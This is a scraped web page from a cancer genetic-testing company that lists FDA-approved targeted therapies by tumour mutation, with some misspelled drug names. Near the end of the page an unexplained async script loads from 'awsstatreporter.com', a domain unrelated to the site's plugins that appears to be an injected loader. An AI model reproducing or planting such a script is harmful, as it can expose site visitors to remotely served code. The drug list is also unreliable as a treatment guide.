	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://circulogene.com/providers/circulogene-is-best-in-class/"><span class="link-inner">CIRCULOGENE Best-in-Class</span></a></li>
	<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://circulogene.com/providers/when-to-test/"><span class="link-inner">When to Test</span></a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://circulogene.com/providers/case-studies/"><span class="link-inner">Case Studies</span></a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-401"><a href="/patients"><span class="link-inner">Patients</span></a>
<ul class="sub-menu">
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="/patients/how-it-works/"><span class="link-inner">How It Works</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="/patients/circulogene-test/"><span class="link-inner">Circulogene Tests</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="/patients/bill-payment/"><span class="link-inner">Billing &#038; Payment Options</span></a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-402"><a href="/company/about/"><span class="link-inner">Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="/company/about/"><span class="link-inner">About</span></a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="/company/leadership-team/"><span class="link-inner">Leadership Team</span></a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="/company/medical-advisory-board/"><span class="link-inner">Medical Advisory Board</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="/company/board-of-directors/"><span class="link-inner">Board of Directors</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="/company/laboratory/"><span class="link-inner">Laboratory</span></a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="/company/careers/"><span class="link-inner">Careers</span></a></li>
</ul>
</li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://circulogene.com/news-and-releases/"><span class="link-inner">News and Releases</span></a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://circulogene.com/e-support-library/"><span class="link-inner">E-Support Library</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header background-image-page-header has-bg-image bg-cover wpex-relative wpex-mb-40 wpex-flex wpex-items-center wpex-flex-wrap wpex-bg-gray-900 wpex-text-white wpex-text-center">

	<div class="background-image-page-header-overlay style-dark wpex-z-0 wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-50"></div>
	<div class="page-header-inner container wpex-py-20 wpex-z-5 wpex-relative">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-7xl wpex-text-white" itemprop="headline">

	<span>FDA-Approved Targeted Therapies</span>

</h1>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-page-content single-content entry wpex-clr"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1645646186103 vc_row-o-content-middle vc_row-flex no-bottom-margins wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Targeted cancer therapies are drugs or other substances that block the growth and spread of cancer by interfering with speciﬁc molecules that are involved in the growth, progression and spread of cancer.</p>
<p>Each personalized gene profile provides information on current FDA-approved treatment options proven effective for the tumor DNA mutations identified.</p>
<p>Sources: <a href="http://www.cancer.gov/">cancer.gov</a> and <a href="http://www.fda.gov/">fda.gov</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #d02030;">ALK Fusions</span></strong><br />
Alectinib<br />
Brigatinib<br />
Ceritinib<br />
Crizotinib<br />
Lorlatinib</p>
<p><strong><span style="color: #d02030;">ATM (prostate cancer)</span></strong><br />
Olaparib</p>
<p><strong><span style="color: #d02030;">BRAF</span></strong><br />
Dabrafenib plus Trametinib<br />
Encorafenib plus Binimetinib<br />
Vemurafenib plus Cobimetinb</p>
<p><strong><span style="color: #d02030;">BRCA1/BRCA2</span></strong><br />
Niraparib<br />
Olarparib<br />
Rucaparib<br />
Talazoparib</p>
<p><strong><span style="color: #d02030;">BARD1 (prostate cancer)</span></strong><br />
<span style="color: #000000;">Olarparib</span></p>
<p><strong><span style="color: #d02030;">CDK12 (prostate cancer)</span></strong><br />
Olarparib</p>
<p><strong><span style="color: #d02030;">CHEK1 (prostate cancer)</span></strong><br />
Olarparib</p>
<p><strong><span style="color: #d02030;">CHEK2 (prostate cancer)</span></strong><br />
Olarparib</p>
<p><strong><span style="color: #d02030;">EGFR</span></strong><br />
Afatinib<br />
Dacomitinib<br />
Erlotinib<br />
Gefitinib<br />
Osimertinib</p>

		</div>
	</div>
<div class="vcex-column-side-border vcex-left" style="height:100%;width:1px;left:-0.5px;background-color:#eaeaea;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #d02030;">EGFR exon 20</span></strong><br />
Amivantamab<br />
Mobocertinib</p>
<p><strong><span style="color: #d02030;">ERBB2 Gene Amplification</span></strong><br />
Ado-Trastuzumab Emtansine<br />
Lapatinib<br />
Margetuximab<br />
Neratinib<br />
Pertuzumab<br />
Trastuzumab<br />
Trastuzumab Deruxtecan</p>
<p><strong><span style="color: #d02030;">EZH2</span></strong><br />
Tazemetostat</p>
<p><strong><span style="color: #d02030;">FGFR2/FGFR3 Fusions</span></strong><br />
Erdafitinib<br />
Infigratinib<br />
Pemigatinib</p>
<p><strong><span style="color: #d02030;">IDH1</span></strong><br />
Ivosidenib</p>
<p><strong><span style="color: #d02030;">KIT</span></strong><br />
Imatinib<br />
Regorafenib<br />
Ripretinib<br />
Sunitinib</p>
<p><strong><span style="color: #d02030;">KRAS G12C</span></strong><br />
Sotorasib</p>
<p><strong><span style="color: #d02030;">MET</span></strong><br />
Cabozantinib<br />
Capmatinib<br />
Crizotinib<br />
Tepotinib</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="color: #d02030;">NF1</span></strong><br />
Selumetinib</p>
<p><strong><span style="color: #d02030;">NTRK Fusions</span></strong><br />
Entrectinib<br />
Larotrectinib</p>
<p><strong><span style="color: #d02030;">PALB2 (prostate cancer)</span></strong><br />
Olarparib</p>
<p><strong><span style="color: #d02030;">PDGFRA</span></strong><br />
Avapritinib<br />
Imatinib</p>
<p><strong><span style="color: #d02030;">PIK3CA</span></strong><br />
Alpelisib</p>
<p><strong><span style="color: #d02030;">RET Fusions/Mutations</span></strong><br />
Pralsetinib<br />
Selpercatinib</p>
<p><strong><span style="color: #d02030;">ROS1 Fusions</span></strong><br />
Crizotinib<br />
Entrectinib</p>
<p><strong><span style="color: #d02030;">SMARCB1</span></strong><br />
Tazemetostat</p>
<p><strong><span style="color: #d02030;">MSI-H</span></strong><br />
Immune Checkpoint Inhibitor</p>
<p><strong><span style="color: #d02030;">PD-L1</span></strong><br />
Immune Checkpoint Inhibitor</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
</section></div>


</article>
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<div id="footer-callout-wrap" class="wpex-surface-2 wpex-text-2 wpex-py-30 wpex-border-solid wpex-border-surface-3 wpex-border-y">

	<div id="footer-callout" class="container wpex-md-flex wpex-md-items-center">

		
			<div id="footer-callout-left" class="footer-callout-content wpex-text-xl wpex-md-flex-grow wpex-md-w-75">EVERY PATIENT DESERVES THE BEST TREATMENT - CALL TODAY!</div>

			
				<div id="footer-callout-right" class="footer-callout-button wpex-mt-20 wpex-clr wpex-md-w-25 wpex-md-pl-20 wpex-md-mt-0"><a href="/contact/" class="theme-button wpex-block wpex-text-center wpex-py-15 wpex-px-20 wpex-m-0 wpex-text-lg" target="_blank" rel="noopener noreferrer">Get In Touch</a></div>

			
		
	</div>

</div>
<footer id="footer-builder" class="footer-builder" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1644008807035 vc_row-o-equal-height vc_row-flex wpex-vc_row-has-fill no-bottom-margins wpex-vc-reset-negative-margin wpex-vc-full-width-row"><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-xs wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1644009745431"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear hidden-phone" style="height:80px;"></div><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block" style="max-width:300px;"><img width="450" height="157" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20157'%3E%3C/svg%3E" data-src="https://circulogene.com/wp-content/uploads/2022/02/logo-footer-white-1.png" class="wpex-align-middle lazy" alt="" decoding="async" data-srcset="https://circulogene.com/wp-content/uploads/2022/02/logo-footer-white-1.png 450w, https://circulogene.com/wp-content/uploads/2022/02/logo-footer-white-1-300x105.png 300w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1619539670788"><div class="wpb_wrapper"><div id="footer" class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1619542220914"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1644008856953" style="color:#ffffff;font-family:&#039;Mukta&#039;,sans-serif;font-size:18px;letter-spacing:1px;font-weight:700;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Contact Us</span></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="tel:855-614-7083" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-phone"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">855-614-7083</div></div></a></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="mailto:info@circulogene.com" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-envelope"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">info@circulogene.com</div></div></a></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="https://goo.gl/maps/PY61gWDK3znDT9VH7" target="_blank" rel="noopener noreferrer" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-map-marker"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">3125 Independence Drive Suite 106 Birmingham, AL 35209</div></div></a></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-5" style="font-size:15px;color:#ffffff;"><a  href="https://goo.gl/maps/XqwNKshgfqcY2Bfk9" target="_blank" rel="noopener noreferrer" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#d02030;"><span class="ticon ticon-map-marker"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">219 East Garden St Suite 300 Pensacola, FL 32502</div></div></a></div><div class="vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-last-mr-0"><a  href="https://www.facebook.com/CirculoGene?fref=ts" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://twitter.com/circulogene_bio" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-twitter" target="_blank" title="Twitter" rel="noopener noreferrer"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a  href="https://www.linkedin.com/company/circulogene-diagnostics" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-linkedin" target="_blank" title="LinkedIn" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a  href="https://www.youtube.com/@circulogene7322/videos" class="wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round hvr hvr-float vc_custom_1669745723041 wpex-youtube" target="_blank" title="Youtube" rel="noopener noreferrer"><span class="ticon ticon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube</span></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:45px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1644008883454" style="color:#ffffff;font-family:&#039;Mukta&#039;,sans-serif;font-size:18px;letter-spacing:1px;font-weight:700;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Helpful Links</span></div>
	<div style="color:#ffffff;font-size:15px;line-height:1.8;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff"><a style="color: #ffffff" href="https://circulogene.sharefile.com/login.aspx" target="_blank" rel="noopener">Provider Portal</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/news-and-releases/">News &amp; Releases</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/e-support-library/">E-Support Library</a></span><br />
<span style="color: #ffffff"><a style="color: #ffffff" href="/contact/">Contact Us</a></span></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:45px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block vc_custom_1644009112607" style="color:#ffffff;font-family:&#039;Mukta&#039;,sans-serif;font-size:18px;letter-spacing:1px;font-weight:700;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Requisition Forms</span></div><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><a href="https://circulogene.com/wp-content/uploads/2025/11/Circulogene-CGPLLAI-RequisitionForm-V12-fillable-1.pdf" class="vcex-button theme-txt-link inline" target="_blank" style="color:#ffffff;font-size:18px;" rel="noopener noreferrer"><span class="theme-button-inner">Combined Requisition<span class="vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(20px)&quot;}"><span class="ticon ticon-long-arrow-right" aria-hidden="true"></span></span></span></a> <div class="vcex-spacing wpex-w-100 wpex-clear" style="height:5px;"></div><a href="https://circulogene.com/wp-content/uploads/2025/02/Circulogene-Somatic-req-Explainer-v1.2-12.30.24.pdf" class="vcex-button theme-txt-link inline" target="_blank" style="color:#ffffff;font-size:18px;" rel="noopener noreferrer"><span class="theme-button-inner">Requisition Explainer<span class="vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(20px)&quot;}"><span class="ticon ticon-long-arrow-right" aria-hidden="true"></span></span></span></a> <div class="vcex-spacing wpex-w-100 wpex-clear" style="height:5px;"></div><a href="/wp-content/uploads/2022/02/Circulogene-Informed-Consent-V1.pdf" class="vcex-button theme-txt-link inline" target="_blank" style="color:#ffffff;font-size:18px;" rel="noopener noreferrer"><span class="theme-button-inner">Genetic Consent<span class="vcex-icon-wrap theme-button-icon-right wpex-transition-transform wpex-duration-200" data-wpex-hover="{&quot;parent&quot;:&quot;.vcex-button&quot;,&quot;transform&quot;:&quot;translateX(20px)&quot;}"><span class="ticon ticon-long-arrow-right" aria-hidden="true"></span></span></span></a> </div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1619552387786"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex wpex-mb-0 wpex-p-0 wpex-text-left"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><a href="https://www.highlevelmarketing.com/birmingham-alabama-office.html" class="wpex-no-underline" target="_blank" rel="noopener noreferrer"><img class="vcex-icon-box-image wpex-align-middle lazy" style="width:60px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2018'%3E%3C/svg%3E" data-src="https://circulogene.com/wp-content/uploads/2022/02/HLM_Logo_HLM_Grey_Small-1-60x18.png" alt="" data-srcset="https://circulogene.com/wp-content/uploads/2022/02/HLM_Logo_HLM_Grey_Small-1-60x18.png 60w, https://circulogene.com/wp-content/uploads/2022/02/HLM_Logo_HLM_Grey_Small-1.png 78w" width="60" height="18"></a></div><div class="vcex-icon-box-text wpex-flex-grow"><a href="https://www.highlevelmarketing.com/birmingham-alabama-office.html" class="vcex-icon-box-link wpex-no-underline" target="_blank" rel="noopener noreferrer"><style>.vcex_69762d2462340{font-size:10px!important;}@media (max-width:479px){.vcex_69762d2462340{font-size:9px!important;}}</style><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10 vcex_69762d2462340" style="font-family:&#039;Poppins&#039;,sans-serif;font-weight:700;color:#666666;letter-spacing:1px;margin-bottom:0px;text-transform:uppercase;line-height:31px;">A Birmingham Web Design Company</h2></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#666666;font-size:15px;text-align:right;line-height:1.5;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 | <a href="/privacy-policy">Privacy Policy</a></p>

		</div>
	</div>

	<div style="color:#666666;font-size:15px;text-align:center;line-height:1.5;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Copyright © 2026 | <a href="/privacy-policy">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-togglep-absolute wpex-z-9999 wpex-absolute wpex-top-100 wpex-left-0 wpex-w-100 wpex-overflow-y-auto" aria-expanded="false" aria-label="Mobile menu" data-wpex-append-to="#site-header">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 4: GTM 2nd -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXW3QFL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script id="awsm-team-js-extra">
var awsmTeamPublic = {"ajaxurl":"https://circulogene.com/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://circulogene.com/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
</script>
<script src="https://circulogene.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.10.2" id="awsm-team-js"></script>
<script src="https://circulogene.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script src="https://circulogene.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script src="https://circulogene.com/wp-content/themes/Total/assets/js/vendors/jquery.easing.min.js?ver=1.3.2" id="easing-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"55","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://circulogene.com/wp-content/themes/Total/assets/js/total.min.js?ver=5.4.1" id="wpex-core-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/circulogene.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/circulogene.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4765; window.ASL.version = 4765; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/circulogene.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/circulogene.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
</script>
